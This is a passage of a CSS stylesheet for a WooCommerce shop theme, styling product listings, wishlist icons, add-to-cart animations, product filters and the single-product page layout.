	display: none
}

ul.products li.product:not(.categoryy) .price {
	font-weight: 500;
	margin: .35rem 0;
	font-size: 14px;
	display: block;
	color: #424242;
	margin-top: 16px;
	margin-bottom: 15px
}

ul.products li.product:not(.categoryy) .star-rating~.price {
	margin-top: 6px;
	margin-bottom: 8px
}

ul.products li.product:not(.categoryy) ins {
	color: #424242;
	font-size: 13px;
	font-weight: 600
}

ul.products li.product:not(.categoryy) ins,
ul.products li.product:not(.categoryy) del {
	text-decoration: none
}

ul.products li.product:not(.categoryy) del {
	display: inline-block;
	margin-right: 6px
}

ul.products li.product:not(.categoryy) del .amount {
	color: #c2c2c2;
	position: relative;
	font-size: 12px
}

ul.products li.product:not(.categoryy) del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

ul.products li.product:not(.categoryy) .addtocart-wrapper {
	padding-bottom: 1rem;
	text-align: center;
	position: relative
}

ul.products li.product:not(.categoryy) .added_to_cart {
	display: none
}

ul.products .tinv-wraper.tinv-wishlist {
	position: absolute;
	z-index: 121;
	right: 10px;
	top: 22px
}

ul.products .tinv-wraper.tinv-wishlist .button,
ul.products .tinv-wraper.tinv-wishlist [type=button],
ul.products .tinv-wraper.tinv-wishlist [type=submit],
ul.products .tinv-wraper.tinv-wishlist button {
	background-color: transparent;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	margin: 0;
	padding: 0;
	opacity: 0
}

ul.products .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
	opacity: 1
}

ul.products .tinv-wraper.tinv-wishlist .tinvwl-product-make-remove {
	opacity: 1 !important
}

ul.products .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom img,
ul.products a.wishlist_products_counter.top_wishlist-custom img {
	max-width: 18px !important;
	max-height: 18px !important
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	content: "\e801";
	color: #333;
	font-family: 'hearts';
	margin: 0 !important;
	padding: 0;
	position: absolute;
	top: -20px;
	right: 0;
	opacity: 1;
	font-size: 20px
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	opacity: 1
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	content: "\e800";
	color: #e62928
}

.products.row~.storefront-sorting {
	text-align: center;
	margin: 0 auto 3rem
}

@-webkit-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-webkit-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-moz-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-webkit-keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@-moz-keyframes tickerScale {
	0% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

.woocommerce .woocommerce-pagination.pagination,
.pagination {
	background-color: #fff;
	position: relative;
	margin: 0
}

.woocommerce .woocommerce-pagination.pagination a,
.woocommerce .woocommerce-pagination.pagination span,
.pagination a,
.pagination span {
	border-radius: 0;
	padding: 26px 22px;
	border: 0
}

.woocommerce .woocommerce-pagination.pagination span.current,
.pagination span.current {
	color: #424242;
	border-color: #e0e1e1;
	cursor: text;
	background-color: #efefef;
	font-weight: 800
}

.woocommerce .woocommerce-pagination.pagination a:hover,
.pagination a:hover {
	color: #424242;
	background-color: #efefef
}

.woo-button {
	background-color: #ababab;
	font-size: .86rem;
	border-radius: 2px
}

.woo-button.loading {
	-webkit-transition: background-color 2s ease-out;
	-moz-transition: background-color 2s ease-out;
	transition: background-color 2s ease-out
}

.woo-button>span {
	top: 3px;
	font-size: 17px
}

.woo-button.product_type_variable>span:before {
	content: "\e655"
}

.woo-button:active,
.woo-button:focus {
	color: #fff
}

.woo-button.loading {
	width: 100%;
	height: 31px;
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading:active,
.woo-button.loading:focus {
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading .ti-shopping-cart {
	position: relative !important;
	top: 0 !important;
	height: 100% !important;
	width: 100%;
	max-width: 120px !important;
	z-index: 99998 !important;
	text-align: center;
	background-color: rgba(255, 255, 255, 0) !important;
	cursor: progress !important;
	padding: 0;
	display: block;
	margin: 0 auto
}

.woo-button.loading .ti-shopping-cart:after {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	width: 22px;
	height: 22px;
	margin-top: -11px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.woo-button.added {
	outline: 0;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-animation: colorWhiter .7s;
	-moz-animation: colorWhiter .7s;
	animation: colorWhiter .7s
}

.woo-button.added:before {
	opacity: 0;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	transition: all .5s ease-out;
	-webkit-animation: tickerScale .4s ease-out;
	-moz-animation: tickerScale .4s ease-out;
	animation: tickerScale .4s ease-out;
	-webkit-animation-delay: .4s;
	-moz-animation-delay: .4s;
	animation-delay: .4s
}

.woo-button.added:after {
	opacity: 0;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	-webkit-animation: blinker 1s;
	-moz-animation: blinker 1s;
	animation: blinker 1s
}

.woo-button.added:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e64c";
	position: absolute;
	padding: 10px 10px;
	background-color: #25a64d;
	z-index: 12;
	border-radius: 50%;
	bottom: 18px;
	margin-left: -14px;
	left: 50%
}

.woo-button.added:after {
	position: absolute;
	padding: 13px 10px;
	background-color: #fff;
	content: "";
	width: 81%;
	left: 13px;
	bottom: 16px;
	height: 14px
}

.products>.product-category {
	list-style-type: none;
	position: relative
}

.products>.product-category mark.count {
	display: none
}

.products>.product-category a {
	height: 200px;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	display: block;
	margin: 10px auto;
	margin-right: .6rem;
	margin-left: .6rem
}

.products>.product-category a:hover .woocommerce-loop-category__title {
	background-color: #f6921d;
	color: #fff
}

.products>.product-category a:hover .title>span {
	text-decoration: underline
}

.products>.product-category a:hover .cat_meta {
	background-color: rgba(0, 0, 0, 0.68)
}

.products>.product-category a:hover .cat_thumb {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

.products>.product-category .aspectRatioPlaceholder {
	display: none
}

.products>.product-category .cat_meta {
	position: absolute;
	top: 0;
	width: 100%;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.48)
}

.products>.product-category .cat_meta .subcat-description {
	display: none
}

.products>.product-category .cat_meta .title_wrapper {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);
	width: 100%
}

.products>.product-category .cat_meta span {
	color: #fff;
	display: block;
	font-size: 13px
}

.products>.product-category .cat_meta span span.ti-angle-right {
	display: inline-block;
	font-size: 10px;
	vertical-align: middle
}

.products>.product-category .cat_meta div.title {
	display: block;
	margin: 0 auto;
	text-align: center
}

.products>.product-category .cat_meta .woocommerce-loop-category__title {
	overflow: hidden;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding: .4rem .8rem;
	margin: 0;
	border-radius: 2px;
	color: #fff
}

.products>.product-category .cat_thumb {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	-webkit-transition: all 2s ease-in-out;
	-moz-transition: all 2s ease-in-out;
	transition: all 2s ease-in-out
}

.elementor-widget-container .products>.product-category a {
	height: 410px
}

.prdctfltr_wc.prdctfltr_woocommerce {
	font-size: 14px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_add_inputs {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	vertical-align: 11px;
	font-size: 16px;
	font-weight: 400
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
	display: inline-block;
	margin-left: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label {
	cursor: pointer;
	text-decoration: underline
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
	display: inline-block;
	margin-right: 5px;
	vertical-align: -1px;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 14px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e619"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_showing {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
	font-size: 14px;
	border-radius: 8px;
	background-color: #e2e2e2;
	position: relative;
	padding: 0 10px;
	line-height: 22px;
	height: 22px;
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 10px;
	margin-bottom: 2px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	background-color: #fcfcfc
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] .prdctfltr-delete {
	display: none !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected a {
	float: right;
	text-decoration: none;
	color: #333 !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 11px;
	margin-left: 5px;
	vertical-align: -1px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e646"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
	display: none;
	padding: 10px 13px;
	border-bottom: 1px solid #e2e2e2;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff;
	cursor: pointer;
	font-weight: 800
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:hover {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:after {
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e64b";
	float: right;
	margin-top: 8px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters:after {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
	padding: 20px 0 10px;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_title.show_filters~form.prdctfltr_woocommerce_ordering {
	display: block !important;
	position: absolute;
	top: 38px;
	width: -moz-calc(100% - 12px);
	width: calc(100% - 12px);
	left: 0;
	margin: 6px;
	z-index: 999
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
	float: left;
	width: auto;
	clear: initial;
	padding-left: 15px;
	padding-right: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
	white-space: initial;
	overflow: initial;
	text-overflow: initial;
	white-space: nowrap;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	padding: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up {
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:after,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:after {
	font-family: themify !important
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before {
	content: "\e64b"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_search_terms {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
	background-color: #fff;
	position: absolute;
	z-index: 9999;
	width: 210px;
	border: 1px solid #e2e2e2;
	padding: 15px;
	top: 48px;
	overflow: auto;
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll.show_content {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll label {
	display: block;
	margin: 0;
	font-size: 14px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll .prdctfltr_ft_none {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label {
	line-height: 24px;
	cursor: pointer;
	color: inherit;
	text-transform: none;
	font-weight: 400;
	margin-bottom: .4rem;
	padding: 0 0 0 1.4rem;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px;
	border-radius: 2px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox] {
	opacity: 0;
	position: absolute;
	z-index: -1;
	margin-top: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox]:checked+span:after {
	color: #0048b3;
	content: '\2714';
	font-size: 14px;
	line-height: 15px;
	text-align: center;
	font-family: 'themify'
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span {
	color: #000;
	font-size: 13px;
	line-height: 1
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px;
	border-radius: 2px
}

@font-face {
	font-family: "prdctfltr";
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot");
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.svg#prdctfltr") format("svg"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot?#iefix") format("embedded-opentype"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.woff") format("woff"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

[class^="prdctfltr-"]:before,
[class*=" prdctfltr-"]:before {
	font-family: "prdctfltr" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	vertical-align: middle;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@-moz-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.pf_ajax_loading .css-spinner-01:before,
.pf_ajax_loading .css-spinner-full-01:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite
}

.progressiveMedia .pf_ajax_loading .css-spinner-full-01:before {
	position: absolute;
	left: 50%;
	top: 50%
}

.pf_ajax_loading .css-spinner-full-01:before {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.pf_ajax_loading.pf_ajax_css-spinner-full-01 {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 99998 !important;
	background-color: #fff !important;
	background-color: rgba(169, 169, 169, 0.66) !important;
	cursor: progress !important
}

@font-face {
	font-family: 'star';
	src: url("../../plugins/woocommerce/assets/fonts/star.eot");
	src: url("../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
	font-weight: normal;
	font-style: normal
}

.single-product nav.breadcrumbs {
	padding-bottom: 8px
}

.single-product div.product {
	position: relative;
	background-color: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(229, 229, 229, 0)), color-stop(1%, white));
	background: -moz-linear-gradient(top, rgba(229, 229, 229, 0) 0, white 1%);
	background: linear-gradient(to bottom, rgba(229, 229, 229, 0) 0, white 1%);
	padding-top: 2rem
}

.single-product div.product:before,
.single-product div.product:after {
	content: "";
	display: table
}

.single-product div.product:after {
	clear: both
}

.single-product div.product img {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.single-product div.product .image-desc-wrapper.short-section {
	border-radius: 4px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	position: relative
}

.single-product div.product .image-desc-wrapper.short-section~.col-xs-12.col-xl-12 .row.center-xl {
	background-color: #fff
}

.single-product div.product .flex-viewport {
	max-height: 650px;
	overflow: hidden
}

.single-product div.product .flex-viewport a {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.single-product div.product .woocommerce-product-gallery {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	max-width: 650px;
	padding: 0 2rem;
	max-height: 760px;
	overflow: hidden
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav {
	margin: 0 auto;
	max-width: 90%;
	overflow: hidden;
	text-align: center;
	padding: 2rem 0 0;
	position: relative;
	max-height: 4.5rem;
	height: 4.4rem;
	z-index: 1
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li {
	list-style: none;
	display: inline-block;
	margin-left: 4px
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li:first-child {
	margin-left: 0
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img {
	max-width: 56px;
	border-radius: 4px;
	border: 2px solid #fff;
	cursor: pointer
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img.flex-active {
	border: 2px solid #f6921d
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav {
	margin: 0;
	padding: 0
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav li {
	list-style: none;
	display: inline-block
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	font-family: 'themify' !important;
	speak: none;
	position: absolute;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 0;
	text-indent: -9999px;
	bottom: 75px;
	z-index: 2;
	color: #6e6e6e;
	font-weight: 600
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	position: absolute;
	font-size: 16px;
	text-indent: 0;
	width: 40px;
	height: 40px;
	left: 7px;
	top: 2px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a {
	position: absolute;
	font-size: 1px;
	text-align: center;
	outline: 0;
	color: #fff
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a:before {
	border-radius: 50%;
	border: 2px solid #e3e3e3;
	content: "";
	position: absolute;
	width: 40px;
	height: 40px;
	left: 5px;
	top: -12px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev {
	left: 20px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after {
	content: "\e629"
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	right: 80px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	content: "\e628"
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	position: relative
}

.single-product div.product .hot-product {
	color: #fff;
	border-radius: 16px;
	z-index: 101;
	position: absolute;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 16px;
	height: 28px;
	line-height: 29px;
	min-width: 55px;
	top: 26px;
	left: 26px;
	right: auto;
	margin: 0
}

.single-product div.product .hot-product {
	background-color: #f6921d
}

.entry-summary {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 10px
}

.entry-summary label {
	color: #7a7f82
}

.entry-summary .product_title {
	margin-top: 0;
	margin-bottom: 20px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 35px;
	letter-spacing: 2px
}

.entry-summary .price {
	display: block;
	margin-bottom: 20px;
	color: #293644;
	font-weight: 600;
	font-size: 22px;
	letter-spacing: 2.5px
}

.entry-summary ins {
	color: #f6921d;
	font-size: 1rem
}

.entry-summary ins,
.entry-summary del {
	text-decoration: none
}

.entry-summary del {
	font-size: .85rem
}

.entry-summary del .amount {
	color: #c2c2c2;
	font-weight: 300;
	position: relative
}

.entry-summary del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

.entry-summary .woocommerce-product-rating {
	vertical-align: middle;
	position: relative;
	margin-top: -24px;
	position: relative;
	display: inline-block
}

.entry-summary .woocommerce-product-rating .star-rating {
	float: none;
	display: inline-block
}

.entry-summary .woocommerce-product-details__short-description,
.entry-summary .woocommerce-variation-description {
	margin: 0 0 20px;
	font-size: 16px;
	line-height: 1.4;
	margin-bottom: 24px;
	color: #7a7f82;
	letter-spacing: .5px
}

.entry-summary .woocommerce-product-details__short-description p,
.entry-summary .woocommerce-variation-description p {
	margin: 0;
	width: 100%;
	max-width: 100%
}

.entry-summary .woocommerce-product-details__short-description ul,
.entry-summary .woocommerce-variation-description ul {
	padding: 0
}

.entry-summary .product_meta {
	font-size: 12px;
	font-weight: 600;
	border-top: 0;
	display: block;
	padding: 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9
}

.entry-summary .sku_wrapper,
.entry-summary .posted_in,
.entry-summary .tagged_as {
	display: block;
	font-weight: 400;
	color: #7a7f82
}

.entry-summary .sku_wrapper a,
.entry-summary .posted_in a,
.entry-summary .tagged_as a {
	color: gray;
	margin-left: 4px;
	font-weight: 300
}

.entry-summary form.cart {
	padding: 0;
	position: static
}

.entry-summary form.cart:before,
.entry-summary form.cart:after {
	content: "";
	display: table
}

.entry-summary form.cart:after {
	clear: both
}

.entry-summary .single_add_to_cart_button {
	font-size: 1rem;
	padding: 14px 46px
}

.entry-summary .single_add_to_cart_button span {
	margin-right: .6rem;
	vertical-align: -4px;
	font-size: 1.3rem
}

.entry-summary .discount-off {
	display: none
}

.entry-summary .tinv-wraper.woocommerce {
	position: absolute;
	top: 55px;
	right: 24px
}

.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	margin: 0;
	margin-left: 18px;
	text-align: center;
	font-size: .8rem;
	color: #6f6f6f;
	font-weight: 500;
	line-height: 1;
	display: inline-block;
	-webkit-transition: none;
	-moz-transition: none;
